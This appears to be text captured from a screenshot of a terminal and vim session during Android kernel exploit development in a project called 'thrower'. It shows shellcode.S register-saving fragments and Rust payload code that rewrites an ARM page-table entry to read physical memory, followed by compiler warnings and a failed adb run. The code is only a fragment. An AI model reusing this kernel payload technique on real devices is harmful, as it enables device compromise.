 1 2 3 4 5 6 7 8 9 []= pleb@gamey:~/android/motorola/thrower
31 str r13, registers + 0x34
32 str r14, registers + 0x38
33 str r15, registers + 0x3c
34
35 // Get TTBR0
36 mrc p15, 0, r0, c2, c0, 0
37 str r0, registers + 0x40
38
shellcode.S 35,13-16 61%
461
462 // Get the address for the table
463 let table = PhysAddr(ttbr0 & !0x3fff);
464
465 let old_entry =
466 core::ptr::read_volatile((CONFIG_PAGE_OFFSET as u32 + table.0 + 4 * 0xb00) as *const u32);
467 if old_entry != 0 {
468 return !0;
469 }
470
471 core::ptr::write_volatile(
472 (CONFIG_PAGE_OFFSET as u32 + table.0 + 4 * 0xb00) as *mut u32, 0x0041140e);
473
474 asm!(r#"
475 dsb
476 mcr p15, 0, {zero}, c8, c3, 0
477 dsb
478 isb
479 "#,
480 zero = in(reg) 0u32);
481
482 let val = core::ptr::read_volatile(0xb000_0000 as *const u32);
483
484 core::ptr::write_volatile(
485 (CONFIG_PAGE_OFFSET as u32 + table.0 + 4 * 0xb00) as *mut u32, 0);
486
487 asm!(r#"
488 dsb
489 mcr p15, 0, {zero}, c8, c3, 0
490 dsb
491 isb
492 "#,
493 zero = in(reg) 0u32);
494
495 return val;
496
497 // Determine the total size of physical memory
498 let memory_size =
499 PMEM_RANGES.iter().map(|(start, end)| end - start + 1).sum::<usize>();
500
501 // Validate all ranges are 4 KiB aligned
src/main.rs 479,7 79%
"src/main.rs" 621L, 19787C written
= note: `#[warn(unused_variables)]` on by default
= note: consider using `_ttbcr` instead
warning: value assigned to `ttbcr` is never read
--> src/main.rs:459:26
|
459 | ttbcr = out(reg) ttbcr,
| ^^^^^
|
= note: `#[warn(unused_assignments)]` on by default
= help: maybe it is overwritten before being read?
warning: function is never used: `translate`
--> src/main.rs:324:4
|
324 | fn translate<T: PhysReader>(phys: &T, ttbr: u32, ttbcr: u32, vaddr: VirtAddr)
| ^^^^^^^^^
|
= note: `#[warn(dead_code)]` on by default
warning: 5 warnings emitted
Finished release [optimized + debuginfo] target(s) in 0.54s
adb: error: failed to get feature set: no devices/emulators found
make: *** [Makefile:11: run] Error 1
pleb@gamey ~/android/motorola/thrower $ make run